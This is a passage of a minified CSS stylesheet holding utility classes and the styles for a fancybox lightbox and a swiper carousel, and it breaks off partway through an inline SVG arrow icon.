;padding-right:10px}.px-px-14{padding-left:14px;padding-right:14px}.pt-1{padding-top:.25rem}.pb-1{padding-bottom:.25rem}.pt-2{padding-top:.5rem}.pr-2{padding-right:.5rem}.pb-2{padding-bottom:.5rem}.pl-2{padding-left:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pb-4{padding-bottom:1rem}.pl-4{padding-left:1rem}.pt-5{padding-top:1.25rem}.pl-5{padding-left:1.25rem}.pt-6{padding-top:1.5rem}.pb-6{padding-bottom:1.5rem}.pl-6{padding-left:1.5rem}.pt-8{padding-top:2rem}.pl-8{padding-left:2rem}.pt-10{padding-top:2.5rem}.pb-10{padding-bottom:2.5rem}.pt-12{padding-top:3rem}.pb-12{padding-bottom:3rem}.pt-16{padding-top:4rem}.pb-16{padding-bottom:4rem}.pt-20{padding-top:5rem}.pb-20{padding-bottom:5rem}.pt-24{padding-top:6rem}.pb-24{padding-bottom:6rem}.pt-32{padding-top:8rem}.pb-40{padding-bottom:10rem}.pb-48{padding-bottom:12rem}.pr-px-10{padding-right:10px}.pl-px-10{padding-left:10px}.pb-px-14{padding-bottom:14px}.pt-px-28{padding-top:28px}.pt-px-74{padding-top:74px}.pb-px-100{padding-bottom:100px}.pt-px-102{padding-top:102px}.pt-px-136{padding-top:136px}.pb-px-148{padding-bottom:148px}.pb-px-178{padding-bottom:178px}.pt-px-210{padding-top:210px}.pt-px-270{padding-top:270px}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;bottom:0}.inset-0,.inset-x-0{right:0;left:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-10{top:10px}.right-10{right:10px}.top-12{top:12px}.bottom-12{bottom:12px}.right-15{right:15px}.bottom-15{bottom:15px}.top-22{top:22px}.bottom-30{bottom:30px}.top-34{top:34px}.bottom-34{bottom:34px}.top-40{top:40px}.bottom-40{bottom:40px}.bottom-44{bottom:44px}.top-48{top:48px}.right-48{right:48px}.left-314{left:314px}.-top-28{top:-28px}.-bottom-30{bottom:-30px}.-right-114{right:-114px}.-top-440{top:-440px}.-top-244{top:-244px}.top-px-1{top:1px}.left-px-1{left:1px}.resize{resize:both}.shadow{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.shadow-lg{box-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}.shadow-4xl{box-shadow:0 0 6.8px .2px rgba(0,0,0,.07) ;}.fill-current{fill:currentColor}.text-center{text-align:center}.text-right{text-align:right}.text-white{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.text-gray-200{--text-opacity:1;color:#5c5c5c;color:rgba(92,92,92,var(--text-opacity))}.text-gray-300{--text-opacity:1;color:#565656;color:rgba(86,86,86,var(--text-opacity))}.text-gray-400{--text-opacity:1;color:#eee;color:rgba(238,238,238,var(--text-opacity))}.text-gray-500{--text-opacity:1;color:#8a8a8a;color:rgba(138,138,138,var(--text-opacity))}.text-gray-600{--text-opacity:1;color:#666;color:rgba(102,102,102,var(--text-opacity))}.text-gray-700{--text-opacity:1;color:#353535;color:rgba(53,53,53,var(--text-opacity))}.text-orange-400{--text-opacity:1;color:#f39939;color:rgba(243,153,57,var(--text-opacity))}.text-blue-300{--text-opacity:1;color:#4387df;color:rgba(67,135,223,var(--text-opacity))}.text-blue-400{--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity))}.hover\:text-white:hover{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.hover\:text-blue-300:hover{--text-opacity:1;color:#4387df;color:rgba(67,135,223,var(--text-opacity))}.hover\:text-blue-400:hover{--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity))}.italic{font-style:italic}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.tracking-wide{letter-spacing:.025em}.tracking-px-035{letter-spacing:.35px}.tracking-px-04{letter-spacing:.4px}.tracking-px-07{letter-spacing:.7px}.tracking-px-08{letter-spacing:.8px}.tracking-px-09{letter-spacing:.9px}.tracking-px-12{letter-spacing:1.2px}.tracking-px-14{letter-spacing:1.4px}.tracking-px-16{letter-spacing:1.6px}.tracking-px-17{letter-spacing:1.7px}.tracking-px-18{letter-spacing:1.8px}.tracking-px-32{letter-spacing:3.2px}.invisible{visibility:hidden}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-12{width:3rem}.w-20{width:5rem}.w-28{width:28px}.w-30{width:30px}.w-34{width:34px}.w-136{width:136px}.w-156{width:156px}.w-350{width:350px}.w-624{width:624px}.w-648{width:648px}.w-680{width:680px}.w-auto{width:auto}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-1\/5{width:20%}.w-3\/5{width:60%}.w-full{width:100%}.w-table-left{width:27.5%}.w-table-right{width:72.5%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.rotate-180{--transform-rotate:180deg}.transition-all{transition-property:all}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform}.duration-200{transition-duration:.2s}.clamp-1{-webkit-line-clamp:1}.clamp-1,.clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.clamp-2{-webkit-line-clamp:2}.clamp-3{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.btn-border{letter-spacing:.8px;--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity));border-color:transparent;font-weight:700;border-width:3px;border-radius:33px;display:flex;align-items:center;justify-content:center;width:238px;height:66px;position:relative}.btn-border.active{--border-opacity:1;border-color:#144494;border-color:rgba(20,68,148,var(--border-opacity))}.btn-border>div{display:flex;justify-content:center;align-items:center;border-width:1px;border-color:transparent;border-radius:24px;width:216px;height:3rem;cursor:pointer}.btn-border.active>div{--border-opacity:1;border-color:#144494;border-color:rgba(20,68,148,var(--border-opacity))}@media (min-width:640px){.sm\:flex-row{flex-direction:row}.sm\:flex-no-wrap{flex-wrap:nowrap}.sm\:h-360{height:360px}.sm\:mt-px-18{margin-top:18px}.sm\:max-w-176{max-width:176px}.sm\:max-w-222{max-width:222px}.sm\:pt-32{padding-top:8rem}.sm\:w-full{width:100%}}@media (min-width:769px){.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:h-90{height:90px}.md\:h-476{height:476px}.md\:text-2xl{font-size:1.5rem}.md\:text-3xl{font-size:1.875rem}.md\:text-4xl{font-size:2.25rem}.md\:text-5xl{font-size:3rem}.md\:text-3-5xl{font-size:2rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-8{margin-left:2rem;margin-right:2rem}.md\:-mx-2{margin-left:-.5rem;margin-right:-.5rem}.md\:mt-0{margin-top:0}.md\:mr-0{margin-right:0}.md\:mb-0{margin-bottom:0}.md\:mb-1{margin-bottom:.25rem}.md\:mb-2{margin-bottom:.5rem}.md\:mr-8{margin-right:2rem}.md\:mb-10{margin-bottom:2.5rem}.md\:mt-px-30{margin-top:30px}.md\:max-w-163{max-width:163px}.md\:max-w-570{max-width:570px}.md\:max-w-full{max-width:100%}.md\:p-12{padding:3rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-px-10{padding-top:10px;padding-bottom:10px}.md\:px-px-26{padding-left:26px;padding-right:26px}.md\:pr-0{padding-right:0}.md\:pl-1{padding-left:.25rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-40{padding-bottom:10rem}.md\:pt-px-165{padding-top:165px}.md\:absolute{position:absolute}.md\:bottom-auto{bottom:auto}.md\:top-vh-40{top:40vh}.md\:w-60{width:60px}.md\:w-70{width:70px}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-1\/4{width:25%}}@media (min-width:1025px){.lg\:bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.lg\:border-gray-100{--border-opacity:1;border-color:#bfbfbf;border-color:rgba(191,191,191,var(--border-opacity))}.lg\:border-l-0{border-left-width:0}.lg\:border-r-2{border-right-width:2px}.lg\:first\:border-t-0:first-child{border-top-width:0}.lg\:first\:border-l:first-child{border-left-width:1px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:flex-row{flex-direction:row}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:items-stretch{align-items:stretch}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:h-76{height:76px}.lg\:h-108{height:108px}.lg\:h-131{height:8.1875rem}.lg\:h-380{height:380px}.lg\:h-534{height:534px}.lg\:h-auto{height:auto}.lg\:text-sm{font-size:.875rem}.lg\:text-base{font-size:1rem}.lg\:text-2xl{font-size:1.5rem}.lg\:text-4xl{font-size:2.25rem}.lg\:text-3-5xl{font-size:2rem}.lg\:leading-133{line-height:1.33}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:mr-3{margin-right:.75rem}.lg\:mr-4{margin-right:1rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mr-6{margin-right:1.5rem}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mr-12{margin-right:3rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mt-16{margin-top:4rem}.lg\:mr-16{margin-right:4rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mt-24{margin-top:6rem}.lg\:mb-24{margin-bottom:6rem}.lg\:mr-px-60{margin-right:60px}.lg\:mb-px-64{margin-bottom:64px}.lg\:mb-px-100{margin-bottom:100px}.lg\:max-h-461{max-height:461px}.lg\:max-w-500{max-width:500px}.lg\:max-w-582{max-width:582px}.lg\:max-w-610{max-width:610px}.lg\:max-w-785{max-width:785px}.lg\:max-w-824{max-width:824px}.lg\:max-w-1004{max-width:1004px}.lg\:max-w-1080{max-width:1080px}.lg\:max-w-1222{max-width:1222px}.lg\:max-w-1228{max-width:1228px}.lg\:max-w-full{max-width:100%}.lg\:p-0{padding:0}.lg\:p-4{padding:1rem}.lg\:p-8{padding:2rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-16{padding-top:4rem;padding-bottom:4rem}.lg\:py-20{padding-top:5rem;padding-bottom:5rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:px-px-18{padding-left:18px;padding-right:18px}.lg\:py-px-36{padding-top:36px;padding-bottom:36px}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pr-1{padding-right:.25rem}.lg\:pb-2{padding-bottom:.5rem}.lg\:pl-6{padding-left:1.5rem}.lg\:pr-12{padding-right:3rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-20{padding-top:5rem}.lg\:pt-24{padding-top:6rem}.lg\:pb-32{padding-bottom:8rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pt-56{padding-top:14rem}.lg\:pt-px-71{padding-top:71px}.lg\:pb-px-100{padding-bottom:100px}.lg\:pt-px-120{padding-top:120px}.lg\:pb-px-136{padding-bottom:136px}.lg\:pt-px-148{padding-top:148px}.lg\:pt-px-165{padding-top:165px}.lg\:pt-px-178{padding-top:178px}.lg\:pb-px-210{padding-bottom:210px}.lg\:pt-px-290{padding-top:290px}.lg\:static{position:static}.lg\:absolute{position:absolute}.lg\:top-10{top:10px}.lg\:top-60{top:60px}.lg\:right-60{right:60px}.lg\:top-auto{top:auto}.lg\:left-auto{left:auto}.lg\:-right-80{right:-80px}.lg\:-top-100{top:-100px}.lg\:-right-121{right:-121px}.lg\:-bottom-186{bottom:-186px}.lg\:top-px-80{top:80px}.lg\:right-px-80{right:80px}.lg\:text-left{text-align:left}.lg\:text-gray-200{--text-opacity:1;color:#5c5c5c;color:rgba(92,92,92,var(--text-opacity))}.lg\:tracking-px-18{letter-spacing:1.8px}.lg\:w-1{width:.25rem}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-1\/5{width:20%}.lg\:w-full{width:100%}}@media (min-width:1281px){.xl\:bg-transparent{background-color:transparent}.xl\:border-0{border-width:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:flex-row{flex-direction:row}.xl\:flex-wrap{flex-wrap:wrap}.xl\:items-start{align-items:flex-start}.xl\:justify-start{justify-content:flex-start}.xl\:h-56{height:14rem}.xl\:h-500{height:500px}.xl\:h-600{height:600px}.xl\:text-lg{font-size:1.125rem}.xl\:text-2xl{font-size:1.5rem}.xl\:text-4xl{font-size:2.25rem}.xl\:text-px-34{font-size:34px}.xl\:text-3-5xl{font-size:2rem}.xl\:mx-0{margin-left:0;margin-right:0}.xl\:mb-0{margin-bottom:0}.xl\:mr-8{margin-right:2rem}.xl\:mr-12{margin-right:3rem}.xl\:mr-20{margin-right:5rem}.xl\:mr-32{margin-right:8rem}.xl\:even\:-mt-2:nth-child(2n){margin-top:-.5rem}.xl\:max-w-386{max-width:386px}.xl\:max-w-548{max-width:548px}.xl\:max-w-1202{max-width:1202px}.xl\:max-w-1222{max-width:1222px}.xl\:max-w-1228{max-width:1228px}.xl\:max-w-full{max-width:100%}.xl\:p-0{padding:0}.xl\:p-px-10{padding:10px}.xl\:py-0{padding-top:0;padding-bottom:0}.xl\:px-0{padding-left:0;padding-right:0}.xl\:py-4{padding-top:1rem;padding-bottom:1rem}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:px-10{padding-left:2.5rem;padding-right:2.5rem}.xl\:py-20{padding-top:5rem;padding-bottom:5rem}.xl\:py-px-114{padding-top:114px;padding-bottom:114px}.xl\:px-px-152{padding-left:152px;padding-right:152px}.xl\:pb-0{padding-bottom:0}.xl\:pt-4{padding-top:1rem}.xl\:pt-8{padding-top:2rem}.xl\:pt-20{padding-top:5rem}.xl\:pb-32{padding-bottom:8rem}.xl\:pt-40{padding-top:10rem}.xl\:pb-48{padding-bottom:12rem}.xl\:pb-px-100{padding-bottom:100px}.xl\:pt-px-102{padding-top:102px}.xl\:pt-px-120{padding-top:120px}.xl\:pt-px-165{padding-top:165px}.xl\:pb-px-178{padding-bottom:178px}.xl\:absolute{position:absolute}.xl\:bottom-auto{bottom:auto}.xl\:w-1\/3{width:33.333333%}}
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' 